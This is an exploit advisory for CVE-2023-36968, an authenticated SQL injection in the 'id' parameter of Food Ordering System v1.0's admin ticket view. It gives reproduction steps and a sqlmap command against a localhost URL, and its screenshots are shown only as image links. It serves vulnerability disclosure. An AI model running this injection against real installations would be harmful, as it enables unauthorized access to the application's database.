#Exploit Title: Food Ordering System v1.0 – Authenticated SQL Injection
#Date: 19 June 2023
#Exploit Author: Okan Kurtulus
#Vendor Homepage: https://github.com/haxxorsid/food-ordering-system
#Version: 1.0
#Tested on: Windows 11
#CVE: 2023-36968
#Affected Parameter: id
#Proof of Concept:
1-) Install Food Ordering System v1.0

2-) Login to the application with the admin user. Click the “All Tickets” menu under “Tickets” from the left menu. Click on any ticket listed.

3-) The ID parameter in the URL “HTTP://localhost/food/view-ticket-admin.php?id=1” is affected by SQL Injection vulnerability.




#SQLMap Command:
sqlmap -u “http://localhost/food/view-ticket-admin.php?id=1″ –cookie=”cookie_value”